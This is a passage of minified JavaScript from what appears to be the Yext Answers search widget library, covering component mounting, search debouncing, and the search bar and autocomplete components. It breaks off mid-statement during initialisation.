function(e){return re?Object(re.call(e)):{}}(e)}}(e,m,le,t)}}p||(p=new ae);var k=p.get(e);if(k)return k;if(p.set(e,d),!v)var M=r?function(e){return function(e,t,r){var n=t(e);return Se(e)?n:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(n,r(e))}(e,Ee,me)}(e):Ee(e);return function(e,t){for(var r=-1,n=e?e.length:0;++r<n&&!1!==t(e[r],r,e););}(M||e,(function(n,i){M&&(n=e[i=n]),ce(d,i,le(n,t,r,u,i,e,p))})),d}function fe(e){return!(!Ae(e)||(t=e,I&&I in t))&&(Me(e)||w(e)?F:u).test(be(e));var t}function he(e){var t=new e.constructor(e.byteLength);return new P(t).set(new P(e)),t}function pe(e,t,r,n){r||(r={});for(var i=-1,o=t.length;++i<o;){var a=t[i],s=n?n(r[a],e[a],a,r,e):void 0;ce(r,a,void 0===s?e[a]:s)}return r}function de(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function ve(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return fe(r)?r:void 0}ne.prototype.clear=function(){this.__data__=G?G(null):{}},ne.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},ne.prototype.get=function(e){var t=this.__data__;if(G){var r=t[e];return"__lodash_hash_undefined__"===r?void 0:r}return O.call(t,e)?t[e]:void 0},ne.prototype.has=function(e){var t=this.__data__;return G?void 0!==t[e]:O.call(t,e)},ne.prototype.set=function(e,t){return this.__data__[e]=G&&void 0===t?"__lodash_hash_undefined__":t,this},ie.prototype.clear=function(){this.__data__=[]},ie.prototype.delete=function(e){var t=this.__data__,r=ue(t,e);return!(r<0)&&(r==t.length-1?t.pop():B.call(t,r,1),!0)},ie.prototype.get=function(e){var t=this.__data__,r=ue(t,e);return r<0?void 0:t[r][1]},ie.prototype.has=function(e){return ue(this.__data__,e)>-1},ie.prototype.set=function(e,t){var r=this.__data__,n=ue(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},oe.prototype.clear=function(){this.__data__={hash:new ne,map:new(K||ie),string:new ne}},oe.prototype.delete=function(e){return de(this,e).delete(e)},oe.prototype.get=function(e){return de(this,e).get(e)},oe.prototype.has=function(e){return de(this,e).has(e)},oe.prototype.set=function(e,t){return de(this,e).set(e,t),this},ae.prototype.clear=function(){this.__data__=new ie},ae.prototype.delete=function(e){return this.__data__.delete(e)},ae.prototype.get=function(e){return this.__data__.get(e)},ae.prototype.has=function(e){return this.__data__.has(e)},ae.prototype.set=function(e,t){var r=this.__data__;if(r instanceof ie){var n=r.__data__;if(!K||n.length<199)return n.push([e,t]),this;r=this.__data__=new oe(n)}return r.set(e,t),this};var me=U?k(U,Object):function(){return[]},ge=function(e){return R.call(e)};function ye(e,t){return!!(t=null==t?9007199254740991:t)&&("number"==typeof e||l.test(e))&&e>-1&&e%1==0&&e<t}function _e(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||E)}function be(e){if(null!=e){try{return T.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function we(e,t){return e===t||e!=e&&t!=t}(z&&"[object DataView]"!=ge(new z(new ArrayBuffer(1)))||K&&ge(new K)!=a||Z&&"[object Promise]"!=ge(Z.resolve())||Q&&ge(new Q)!=s||W&&"[object WeakMap]"!=ge(new W))&&(ge=function(e){var t=R.call(e),r="[object Object]"==t?e.constructor:void 0,n=r?be(r):void 0;if(n)switch(n){case $:return"[object DataView]";case J:return a;case Y:return"[object Promise]";case X:return s;case ee:return"[object WeakMap]"}return t});var Se=Array.isArray;function ke(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}(e.length)&&!Me(e)}var xe=V||function(){return!1};function Me(e){var t=Ae(e)?R.call(e):"";return t==i||t==o}function Ae(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ee(e){return ke(e)?se(e):function(e){if(!_e(e))return H(e);var t=[];for(var r in Object(e))O.call(e,r)&&"constructor"!=r&&t.push(r);return t}(e)}t.exports=function(e){return le(e,!0,!0)}})),vv=function(e){function t(t){var r;return(r=e.call(this)||this)._state=t||{},r}ku(t,e);var r=t.prototype;return r.init=function(e,t){this._set(e,t)},r.set=function(e,t){this._set(e,t),this.emit("update")},r._set=function(e,t){void 0===t?this._state=e:this._state[e]=t},r.update=function(e){this._state=e,this.emit("update")},r.get=function(e){return void 0===e?this._state:this._state[e]},r.has=function(e){return void 0!==this._state[e]},r.asJSON=function(){return this._state},t}(Nd);function mv(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function gv(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=mv(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=mv(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var yv=function(){function e(e,t){var r,n,i;if(void 0===e&&(e={}),void 0===t&&(t={}),this.moduleId=null,this.uniqueId=t.uniqueId,this.name=e.name||this.constructor.type,this._config=e,this._type=this.constructor.name,this._parentContainer=e.parentContainer||null,this._children=[],this._state=new vv(e.state),this.core=t.core||null,this.componentManager=t.componentManager||null,this.analyticsReporter=t.analyticsReporter||null,this._analyticsOptions=e.analyticsOptions||{},null===this._parentContainer){if("string"==typeof e.container&&(this._container=Gh.query(e.container)||null,null===this._container))throw new Error("Cannot find container DOM node: "+e.container)}else this._container=Gh.query(this._parentContainer,e.container),null===this._container&&(this._container=Gh.createEl("div",{class:e.container.substring(1,e.container.length)}),Gh.append(this._parentContainer,this._container));this._className=e.class||"component",this._render=e.render||null,this._renderer=t.renderer||Kp.Handlebars,this._template=e.template?this._renderer.compile(e.template):null,this._templateName=e.templateName||this.constructor.defaultTemplateName(e),this._isMounted=!1,this.transformData=e.transformData||this.transformData||function(){},this.onCreate=e.onCreateOverride||this.onCreate||function(){},this.onCreate=pc(r=this.onCreate).call(r,this),this.onMount=e.onMountOverride||this.onMount||function(){},this.onMount=pc(n=this.onMount).call(n,this),this.onUpdate=e.onUpdateOverride||this.onUpdate||function(){},this.onUpdate=pc(i=this.onUpdate).call(i,this),this.userOnCreate=e.onCreate||function(){},this.userOnMount=e.onMount||function(){},this.userOnUpdate=e.onUpdate||function(){}}e.defaultTemplateName=function(e){return"default"},e.areDuplicateNamesAllowed=function(){return!1};var t=e.prototype;return t.init=function(e){var t=this;try{this.setState(e.data||e.state||{}),this.onCreate(),this.userOnCreate()}catch(e){throw new Cl("Error initializing component",this.constructor.type,e)}return this._state.on("update",(function(){try{t.onUpdate(),t.userOnUpdate(),t.unMount(),t.mount()}catch(e){throw new Cl("Error updating component",t.constructor.type,e)}})),Gh.addClass(this._container,this._className),Gh.addClass(this._container,"yxt-Answers-component"),this},t.addContainerClass=function(e){Gh.addClass(this._container,e)},t.removeContainerClass=function(e){Gh.removeClass(this._container,e)},t.setState=function(e){var t=ua({},{_config:this._config},e);return this._state.set(t),this},t.getState=function(e){return this._state.get(e)},t.hasState=function(e){return this._state.has(e)},t.transformData=function(e){return e},t.addChild=function(e,t,r){var n=this.componentManager.create(t,ua({name:e.name,parentContainer:this._container,data:e},r||{},{_parentOpts:this._config}));return this._children.push(n),n},t.remove=function(){var e;Ta(e=this._children).call(e,(function(e){return e.remove()})),this.componentManager.remove(this)},t.setRender=function(e){return this._render=e,this},t.setRenderer=function(e){return this._renderer=Kp[e],this},t.setTemplate=function(e){this._template=this._renderer.compile(e)},t.unMount=function(){var e,t;if(!this._container)return this;Ta(e=this._children).call(e,(function(e){e.unMount()})),Gh.empty(this._container),Ta(t=this._children).call(t,(function(e){return e.remove()})),this._children=[],this.onUnMount()},t.mount=function(e){var t,r=this;if(e&&(this._container=e),!this._container)return this;if(!1===this.beforeMount())return this;Gh.append(this._container,this.render(this._state.asJSON()));var n=Gh.queryAll(this._container,"[data-component]:not([data-is-component-mounted])"),i=this.transformData(dv(this._state.get()));if(Ta(n).call(n,(function(e){return r._createSubcomponent(e,i)})),Ta(t=this._children).call(t,(function(e){e.mount()})),this.analyticsReporter){var o,a=Gh.queryAll(this._container,"[data-eventtype]:not([data-is-analytics-attached])");Ta(a).call(a,pc(o=this._createAnalyticsHook).call(o,this))}return this._isMounted=!0,this.onMount(this),this.userOnMount(this),this},t.render=function(e){void 0===e&&(e=this._state.get()),this.beforeRender(),e=this.transformData(dv(e));var t="";if("function"==typeof this._render){if("string"!=typeof(t=this._render(e)))throw new Error("Render method must return HTML as type {string}")}else t=this._renderer.render({template:this._template,templateName:this._templateName},e);var r=Gh.create(t);return this.afterRender(),r.innerHTML},t._createSubcomponent=function(e,t){var r=this;e.dataset.isComponentMounted=!0;var n=e.dataset,i=n.component,o=n.prop,a=n.opts?JSON.parse(n.opts):{},s=t[o]||{};a=gv(gv({},a),{},{container:e}),Es(s)?(hv(s).call(s),Ta(s).call(s,(function(e){r.addChild(e,i,a)}))):this.addChild(s,i,a)},t._createAnalyticsHook=function(e){var t=this;e.dataset.isAnalyticsAttached=!0;var r=e.dataset,n=r.eventtype,i=r.eventlabel,o=r.middleclick,a=r.eventoptions?JSON.parse(r.eventoptions):{};Gh.on(e,"mousedown",(function(e){if(0===e.button||o&&1===e.button){var r=new ph(n,i);r.addOptions(t._analyticsOptions),r.addOptions(a),t.analyticsReporter.report(r)}}))},t.onCreate=function(e){},t.onUpdate=function(e){},t.beforeRender=function(e){},t.afterRender=function(e){},t.onMount=function(e){},t.onUnMount=function(e){},t.beforeMount=function(e){},t.onDestroy=function(e){},pv(e,null,[{key:"type",get:function(){return"Component"}}]),e}(),_v=[].slice,bv=/MSIE .\./.test(qe),wv=function(e){return function(t,r){var n=arguments.length>2,i=n?_v.call(arguments,2):void 0;return e(n?function(){("function"==typeof t?t:Function(t)).apply(this,i)}:t,r)}};z({global:!0,bind:!0,forced:bv},{setTimeout:wv(o.setTimeout),setInterval:wv(o.setInterval)});var Sv=j.setTimeout,kv=function(){function e(){}return e.prototype.create=function(e){switch(e){case ch:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};case uh:return{setQueryParams:!0,resetPagination:!1,useFacets:!0,sendQueryId:!0};case ah:case oh:return{setQueryParams:!0,resetPagination:!1,useFacets:!0};case sh:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};default:return{setQueryParams:!0,resetPagination:!0}}},e}();function xv(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}var Mv=function(){function e(e,t){var r=this;this.core=e,this.config=function(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=xv(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=xv(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}({searchCooldown:300,verticalKey:void 0,allowEmptySearch:!0,defaultInitialSearch:void 0},t),this.middleware=[],this.searchOptionsFactory=new kv,this.core.storage.registerListener({storageKey:Of,eventType:"update",callback:function(e){return r._handleQueryUpdate(e)}})}var t=e.prototype;return t.registerMiddleware=function(e){this.middleware.push(e)},t._handleQueryUpdate=function(e){null!==e?this._debouncedSearch(e):(this.config.defaultInitialSearch||""===this.config.defaultInitialSearch)&&(this.core.storage.set($f,oh),this.core.storage.set(Of,this.config.defaultInitialSearch))},t._debouncedSearch=function(e){var t=this;if(!this._throttled&&(e||this.config.allowEmptySearch||this.core.storage.get($f)===ch))return this._setSearchLoadingState(),this._throttled=!0,Sv((function(){t._throttled=!1}),this._searchCooldown),this._search(e)},t._setSearchLoadingState=function(){this.config.verticalKey?this.core.storage.set(kf,mf.searchLoading()):this.core.storage.set(Sf,gf.searchLoading())},t._search=function(e){var t,r=this,n=Rs(t=this.middleware).call(t,(function(t){return t(e)})),i=this.core.storage.get($f);return Ho.all(n).then((function(){return r.config.verticalKey?r.core.verticalSearch(r.config.verticalKey,r.searchOptionsFactory.create(i),{input:e}):r.core.search(e,r.searchOptionsFactory.create(i))}))},e}();function Av(e,t){var r=As(e);if(ks){var n=ks(e);t&&(n=Ba(n).call(n,(function(t){return Fa(e,t).enumerable}))),r.push.apply(r,n)}return r}function Ev(e){for(var t=1;t<arguments.length;t++){var r,n=null!=arguments[t]?arguments[t]:{};if(t%2)Ta(r=Av(Object(n),!0)).call(r,(function(t){Bs(e,t,n[t])}));else if(ga)pa(e,ga(n));else{var i;Ta(i=Av(Object(n))).call(i,(function(t){ha(e,t,Fa(n,t))}))}}return e}var Cv=0,Iv=1,Tv=9,Ov=13,Rv=16,Fv=17,Lv=18,jv=27,Pv=37,Nv=39,qv=38,Dv=40,Bv=91,Uv=92,Vv=93,Hv=[yv,function(e){function t(t,r){var n;return void 0===t&&(t={}),void 0===r&&(r={}),(n=e.call(this,t,r)||this)._verticalKey=t.verticalKey||null,n._useForm=void 0===t.useForm||t.useForm,n._formEl=t.formSelector||"form",n._inputEl=t.inputEl||".js-yext-query",n.title=t.title,n.labelText=t.labelText||"Conduct a search",n.submitText=t.submitText||"Submit",n.clearText=t.clearText||"Clear",n.submitIcon=t.submitIcon||null,n.promptHeader=t.promptHeader||null,n.autoFocus=!0===t.autoFocus,n.clearButton=void 0===t.clearButton||t.clearButton,n.autocompleteOnLoad=t.autocompleteOnLoad||!1,n.redirectUrl=t.redirectUrl||null,n.redirectUrlTarget=t.redirectUrlTarget||"_self",n._isTwin=t.isTwin,n._globalSearchConfig=n.core.storage.get(qf)||{},n._defaultInitialSearch=n._globalSearchConfig.defaultInitialSearch,n.query=t.query||n.core.storage.get(Of),n.core.storage.registerListener({eventType:"update",storageKey:Of,callback:function(e){n.query=e,n.queryEl&&(n.queryEl.value=e),null!==e&&n._updateClearButtonVisibility(e)}}),n._searchCooldown=t.searchCooldown||300,n._promptForLocation=void 0===t.promptForLocation||Boolean(t.promptForLocation),n._showClearButton=n.clearButton&&n.query,n._allowEmptySearch=!!t.allowEmptySearch,n._autoCompleteName=n.name+".autocomplete",n._geolocationOptions=Ev({enableHighAccuracy:!1,timeout:1e3,maximumAge:3e5},t.geolocationOptions),n._geolocationTimeoutAlert=Ev({enabled:!1,message:"We are unable to determine your location"},t.geolocationTimeoutAlert),n.autocompleteContainerIdName="yxt-SearchBar-autocomplete--"+n.name,n.inputLabelIdName="yxt-SearchBar-inputLabel--"+n.name,n.inputIdName="yxt-SearchBar-input--"+n.name,n.customHooks={onClearSearch:t.customHooks&&t.customHooks.onClearSearch||function(){},onConductSearch:t.customHooks&&t.customHooks.onConductSearch||function(){}},n._autocompleteConfig={shouldHideOnEmptySearch:t.autocomplete&&t.autocomplete.shouldHideOnEmptySearch,onOpen:t.autocomplete&&t.autocomplete.onOpen,onClose:t.autocomplete&&t.autocomplete.onClose},n._isTwin||n.initQueryUpdateListener(),n}ku(t,e);var r=t.prototype;return r.initQueryUpdateListener=function(){var e=this,t=new Mv(this.core,{searchCooldown:this._searchCooldown,verticalKey:this._verticalKey,allowEmptySearch:this._allowEmptySearch,defaultInitialSearch:this._defaultInitialSearch});this.core.setQueryUpdateListener(t),this.core.queryUpdateListener.registerMiddleware((function(t){return e.promptForLocation(t)})),this.core.queryUpdateListener.registerMiddleware((function(t){return e.customHooks.onConductSearch(t)}))},t.defaultTemplateName=function(){return"search/search"},r.searchAfterAnswersOnReady=function(){null==this.query||this.redirectUrl||this.core.setQuery(this.query)},r.onMount=function(){this.queryEl=Gh.query(this._container,this._inputEl),!this.autoFocus||this.query||this.autocompleteOnLoad||this.focusInputElement(),this.isUsingYextAnimatedIcon=!this._config.customIconUrl&&!this.submitIcon,this.isUsingYextAnimatedIcon&&this.initAnimatedIcon(),this.initSearch(this._formEl),this.initAutoComplete(this._inputEl),this.clearButton&&this.initClearButton(),this.autoFocus&&!this.query&&this.autocompleteOnLoad&&this.focusInputElement()},r.requestIconAnimationFrame=function(e){var t=this;this.iconState!==e&&(this.iconState=e,this.isRequestingAnimationFrame||(this.isRequestingAnimationFrame=!0,window.requestAnimationFrame((function(){t.forwardIcon.classList.remove("yxt-SearchBar-AnimatedIcon--paused"),t.reverseIcon.classList.remove("yxt-SearchBar-AnimatedIcon--paused"),t.iconState===Iv?(t.forwardIcon.classList.remove("yxt-SearchBar-AnimatedIcon--inactive"),t.reverseIcon.classList.add("yxt-SearchBar-AnimatedIcon--inactive")):t.iconState===Cv&&(t.forwardIcon.classList.add("yxt-SearchBar-AnimatedIcon--inactive"),t.reverseIcon.classList.remove("yxt-SearchBar-AnimatedIcon--inactive")),t.isRequestingAnimationFrame=!1}))))},r.animateIconToMagnifyingGlass=function(){this.iconIsFrozen||this.requestIconAnimationFrame(Iv)},r.animateIconToYext=function(e){var t=!1;e&&e.relatedTarget&&(t=this._container.contains(e.relatedTarget)),this.iconIsFrozen||t||this.requestIconAnimationFrame(Cv)},r.initAnimatedIcon=function(){var e=this;this.iconState=this.autoFocus&&!this.query?Iv:Cv,this.forwardIcon=Gh.query(this._container,".js-yxt-AnimatedForward"),this.reverseIcon=Gh.query(this._container,".js-yxt-AnimatedReverse");for(var t=0,r=[".js-yext-submit",".js-yxt-SearchBar-clear"];t<r.length;t++){var n=r[t],i=Gh.query(this._container,n);i&&(Gh.on(i,"mousedown",(function(){e.iconIsFrozen=!0})),Gh.on(i,"mouseup",(function(){e.iconIsFrozen=!1})))}Gh.on(this.queryEl,"focus",(function(){e.animateIconToMagnifyingGlass()})),Gh.on(this._container,"focusout",(function(t){e.animateIconToYext(t)}))},r.remove=function(){this._autocomplete.remove(),e.prototype.remove.call(this)},r.initClearButton=function(){var e=this,t=this._getClearButton();this._showClearButton=this._showClearButton||this.query,t.classList.toggle("yxt-SearchBar--hidden",!this._showClearButton),Gh.on(t,"click",(function(){e.customHooks.onClearSearch(),e.query="",e._showClearButton=!1,t.classList.add("yxt-SearchBar--hidden"),e.queryEl.value=e.query,e.core.storage.delete(Df),e.core.triggerSearch(lh,e.query),e.focusInputElement()})),Gh.on(this.queryEl,"input",(function(t){var r=t.target.value;e.query=r,e._updateClearButtonVisibility(r)}))},r.initSearch=function(e){var t=this;if(this._formEl=e,this._container.classList.add("yxt-SearchBar-wrapper"),this._useForm){var r=Gh.query(this._container,e);if(!r)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._formEl,"`.");Gh.on(r,"submit",(function(e){e.preventDefault();var n=r.querySelector(t._inputEl);t.onQuerySubmit(n)}))}else{var n=Gh.query(this._container,this._inputEl);if(!n)throw new Error("Could not initialize SearchBar; Can not find {HTMLElement} `",this._inputEl,"`.");Gh.on(n,"keydown",(function(e){"Enter"===e.key&&(e.preventDefault(),t.onQuerySubmit(n))}));var i=Gh.query(this._container,".js-yext-submit");Gh.on(i,"click",(function(e){e.preventDefault(),t.onQuerySubmit(n)}))}},r.onQuerySubmit=function(e){var t=e.value;this.query=t;var r=new Hh(this.core.storage.getCurrentStateUrlMerged());r.set("query",t);var n=this.core.storage.get(Wf);if(n&&r.set(Wf,n),"string"==typeof this.redirectUrl&&(this._allowEmptySearch||t)){var i=this.redirectUrl+"?"+r.toString();return window.open(i,this.redirectUrlTarget)||(window.location.href=i),!1}if(e.blur(),Gh.query(this._container,".js-yext-submit").blur(),this.clearButton){var o=Gh.query(this._container,".js-yxt-SearchBar-clear");this.query?(this._showClearButton=!0,o.classList.remove("yxt-SearchBar--hidden")):(this._showClearButton=!1,o.classList.add("yxt-SearchBar--hidden"))}return this.isUsingYextAnimatedIcon&&this.animateIconToYext(),this.core.storage.delete(Df),this.core.triggerSearch(lh,t),!1},r.initAutoComplete=function(e){var t=this;this._inputEl=e,this._autocomplete&&this._autocomplete.remove(),this._autocomplete=this.componentManager.create("AutoComplete",Ev(Ev({parentContainer:this._container,name:this._autoCompleteName,container:".yxt-SearchBar-autocomplete",autoFocus:this.autoFocus&&!this.autocompleteOnLoad,verticalKey:this._verticalKey,promptHeader:this.promptHeader,originalQuery:this.query,inputEl:e,listLabelIdName:this.inputLabelIdName},this._autocompleteConfig),{},{onSubmit:function(){if(t._useForm)Gh.trigger(Gh.query(t._container,t._formEl),"submit");else{var r=Gh.query(t._container,e);t.onQuerySubmit(r)}},onChange:function(){Gh.trigger(Gh.query(t._container,e),"input")}})),this._autocomplete.mount()},r.promptForLocation=function(e){var t=this;return this._promptForLocation?this.fetchQueryIntents(e).then((function(e){return sa(e).call(e,"NEAR_ME")})).then((function(e){if(e&&!t.core.storage.get(Pf))return new Ho((function(e,r){return navigator.geolocation.getCurrentPosition((function(r){t.core.storage.set(Pf,{lat:r.coords.latitude,lng:r.coords.longitude,radius:r.coords.accuracy}),e()}),(function(){e();var r=t._geolocationTimeoutAlert,n=r.enabled,i=r.message;n&&window.alert(i)}),t._geolocationOptions)}))})):Ho.resolve()},r.fetchQueryIntents=function(e){var t=this.core.storage.get(Mf+"."+this._autoCompleteName);if(t){var r,n=yh(r=t.sections).call(r,(function(e){return e.results})),i=_u(n).call(n,(function(t){return t.value===e})),o=i?i.intents:t.inputIntents;return Ho.resolve(o)}return(this._verticalKey?this.core.autoCompleteVertical(e,this._autoCompleteName,this._verticalKey):this.core.autoCompleteUniversal(e,this._autoCompleteName)).then((function(e){return e.inputIntents}))},r.eventOptions=function(){var e=this.core.storage.get(Rf),t=ua({},e&&{queryId:e},this._verticalKey&&{verticalKey:this._verticalKey});return $o(t)},r.setState=function(t){var r={iconName:"yext_animated_forward",classNames:"Icon--lg",complexContentsParams:{iconPrefix:this.name}},n={iconName:"yext_animated_reverse",classNames:"Icon--lg",complexContentsParams:{iconPrefix:this.name}};return e.prototype.setState.call(this,ua({title:this.title,inputIdName:this.inputIdName,labelText:this.labelText,inputLabelIdName:this.inputLabelIdName,submitIcon:this.submitIcon,submitText:this.submitText,clearText:this.clearText,showClearButton:this._showClearButton,query:this.query||"",eventOptions:this.eventOptions(),iconId:this.name,forwardIconOpts:r,reverseIconOpts:n,autoFocus:this.autoFocus&&!this.query,useForm:this._useForm,autocompleteContainerIdName:this.autocompleteContainerIdName},t))},r.focusInputElement=function(){Gh.query(this._container,this._inputEl).focus()},r._getClearButton=function(){return Gh.query(this._container,".js-yxt-SearchBar-clear")},r._updateClearButtonVisibility=function(e){var t=this._getClearButton();!this._showClearButton&&e.length>0?(this._showClearButton=!0,t.classList.remove("yxt-SearchBar--hidden")):this._showClearButton&&0===e.length&&(this._showClearButton=!1,t.classList.add("yxt-SearchBar--hidden"))},pv(t,null,[{key:"type",get:function(){return"SearchBar"}}]),t}(yv),function(e){function t(t,r){var n;return void 0===t&&(t={}),void 0===r&&(r={}),(n=e.call(this,t,r)||this).isFilterSearch=t.isFilterSearch||!1,n._verticalKey=t.verticalKey||null,n._inputEl=t.inputEl||".js-yext-query",n._autocompleteEls=t.autoCompleteEls||".js-yext-autocomplete-option",n.moduleId=Mf+"."+n.name,n._originalQuery=t.originalQuery||"",n._sectionIndex=0,n._resultIndex=-1,n.promptHeader=t.promptHeader||null,n._autoFocus=t.autoFocus||!1,n._onSubmit=t.onSubmit||function(){},n._onChange=t.onChange||function(){},n._searchParameters=t.searchParameters||null,n.listLabelIdName=t.listLabelIdName||"yxt-SearchBar-listLabel--SearchBar",n._shouldHideOnEmptySearch=t.shouldHideOnEmptySearch||!1,n._onOpen=t.onOpen||function(){},n._onClose=t.onClose||function(){},n._isOpen=!1,n}ku(t,e),t.defaultTemplateName=function(e){return"search/autocomplete"};var r=t.prototype;return r.setState=function(t){var r=Gh.query(this._parentContainer,this._inputEl),n=this._shouldHideOnEmptySearch&&!r.value,i=this._isOpen;!this.isQueryInputFocused()||n?(this._isOpen=!1,this._sectionIndex=0,this._resultIndex=-1,t={}):this._isOpen=!0,i&&!this._isOpen?this._onClose():!i&&this._isOpen&&this._onOpen(),e.prototype.setState.call(this,ua({},t,{hasResults:this.hasResults(t),sectionIndex:this._sectionIndex,resultIndex:this._resultIndex,promptHeader:0===this._originalQuery.length?this.promptHeader:null,listLabelIdName:this.listLabelIdName}))},r.isQueryInputFocused=function(){var e;return document.activeElement&&sa(e=document.activeElement.className).call(e,this._inputEl.substring(1))},r.updateState=function(){this.setState(this._state.get())},r.onCreate=function(){var e=this,t=Gh.query(this._parentContainer,this._inputEl);if(!t)throw new Error("Could not initialize AutoComplete. Can not find {HTMLElement} `",this._inputEl,"`.");Gh.attributes(t,{autocomplete:"off",autocorrect:"off",spellcheck:"false"}),Gh.on(document,"click",(function(t){Gh.matches(t.target,".js-yxt-AutoComplete-wrapper *")||Gh.matches(t.target,e._inputEl)||e.close()})),Gh.on(t,"focus",(function(){e.reset(),e.autoComplete(t.value)})),Gh.on(t,"keydown",(function(r){e.handleNavigateResults(r.keyCode,r),e.handleSubmitResult(r.keyCode,t.value,r)})),this._autoFocus&&Gh.once(t,"click",(function(){e.autoComplete(t.value)})),Gh.delegate(this._container,".js-yext-autocomplete-option","click",(function(t,r){var n=r.dataset,i=n.short;e.updateQuery(i),e._onSubmit(i,Ba(n)),e.close()})),Gh.on(t,"keyup",(function(r){e.handleTyping(r.keyCode,t.value,r)}))},r.close=function(){this.setState({}),this.reset()},r.reset=function(){this._sectionIndex=0,this._resultIndex=-1,this.updateState()},r.updateQuery=function(e){void 0===e&&(e=this._state.get("sections")[this._sectionIndex].results[this._resultIndex].shortValue);Gh.query(this._parentContainer,this._inputEl).value=e},r.handleTyping=function(e,t,r){var n=[Dv,qv,Fv,Lv,Rv,Pv,Nv,Bv,Uv,Ov,Tv,Vv];if(!(su(n).call(n,e)>-1)){if(e===jv)return this.updateQuery(this._originalQuery),void this.close();this._originalQuery=t,this.reset(),this.autoComplete(t)}},r.autoComplete=function(e){this.isFilterSearch?this.core.autoCompleteFilter(e,{namespace:this.name,verticalKey:this._verticalKey,searchParameters:this._searchParameters}):this._verticalKey?this.core.autoCompleteVertical(e,this.name,this._verticalKey):this.core.autoCompleteUniversal(e,this.name)},r.hasResults=function(e){if(!e)return!1;var t=e.sections;if(!t)return!1;for(var r=0;r<t.length;r++){var n=t[r];if(n){var i=n.results;if(i&&i.length>0)return!0}}return!1},r.handleNavigateResults=function(e,t){var r=this._state.get("sections");if(!(void 0===r||r.length<=0))if(e!==Tv){var n=r[this._sectionIndex].results;if(e===qv)return t.preventDefault(),this._resultIndex<=0?this._sectionIndex>0?(this._sectionIndex--,this._resultIndex=r[this._sectionIndex].results.length-1,this.updateQuery(),void this.updateState()):(this.updateQuery(this._originalQuery),void this.reset()):(this._resultIndex--,this.updateState(),void this.updateQuery());if(e===Dv){if(t.preventDefault(),this._resultIndex>=n.length-1)return this._sectionIndex<r.length-1&&(this._sectionIndex++,this._resultIndex=0),this.updateQuery(),void this.updateState();this._resultIndex++,this.updateQuery(),this.updateState()}}else this.close()},r.handleSubmitResult=function(e,t,r){var n=this._state.get("sections");if(void 0===n||n.length<=0)this.isFilterSearch&&this.autoComplete(t);else if(e===Ov){if(r.preventDefault(),this.isFilterSearch&&-1===this._resultIndex)return;var i="";this._sectionIndex>=0&&this._resultIndex>=0&&(i=$o(Ba(n[this._sectionIndex].results[this._resultIndex]))),this.updateQuery(t),this._originalQuery=t,this._onSubmit(t,i),this.close()}else this._onChange()},pv(t,null,[{key:"type",get:function(){return"AutoComplete"}}]),t}(yv),function(e){function t(t,r){var n;return void 0===t&&(t={}),void 0===r&&(r={}),(n=e.call(this,t,r)||this).iconName=t.iconName||"default",n.iconUrl=t.iconUrl||null,n.classNames=t.classNames||null,n.complexContentsParams=t.complexContentsParams||{},n}return ku(t,e),t.defaultTemplateName=function(e){return"icons/icon"},t.areDuplicateNamesAllowed=function(){return!0},t.prototype.setState=function(t){return e.prototype.setState.call(this,ua(t,{iconUrl:this.iconUrl,iconName:this.iconName,name:this.iconName?this.iconName:"custom",classNames:this.classNames,complexContentsParams:this.complexContentsParams}))},pv(t,null,[{key:"type",get:function(){return"IconComponent"}}]),t}(yv)],zv=qs(Hv).call(Hv,(function(e,t){return e[t.type]=t,e}),{}),Kv={locale:"en",querySource:"STANDARD"};return new(function(){function e(){if(!e.setInstance(this))return e.getInstance();this.renderer=new Kp.Handlebars,this.components=new av(zv),this.core=null,this._onReady=function(){},this._eligibleForAnalytics=!1,this._services=null,this._analyticsReporterService=null}e.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},e.getInstance=function(){return this.instance};var t=e.prototype;return t.init=function(e){var t=this,r=this.parseConfig(e);this.validateConfig(r),r.search=new Qd(r.search);var n=new Zd({persistedValueParser:this._parsePersistentStorageValue});n.init(window.location.search),n.set(qf,r.search),n.set(zf,r.locale),n.set(Jf,r.querySource);var i=n.get(Hf);i?n.set(Hf,{value:/^true$/i.test(i),setDynamically:!0}):n.set(Hf,{value:r.sessionTrackingEnabled,setDynamically:!1}),r.noResults&&n.set(Zf,r.noResults);var o=n.get($f)===sh;n.has(Of)&&!o&&n.set($f,ah);var a=n.get(Wf);a&&!sv(a)&&(n.delete(Wf),console.error('Context parameter "'+a+'" is invalid, omitting from the search.')),void 0===n.get(Gf)&&n.set(Gf,function(e){return e.split("?")[0].split("#")[0]}(document.referrer)),this._services=function(e,t){return{errorReporterService:new Ld({apiKey:e.apiKey,experienceKey:e.experienceKey,experienceVersion:e.experienceVersion,printVerbose:e.debug,sendToServer:!e.suppressErrorReports,environment:e.environment},t)}}(r,n),this._eligibleForAnalytics=null!=r.businessId,this._eligibleForAnalytics&&(this._analyticsReporterService=new 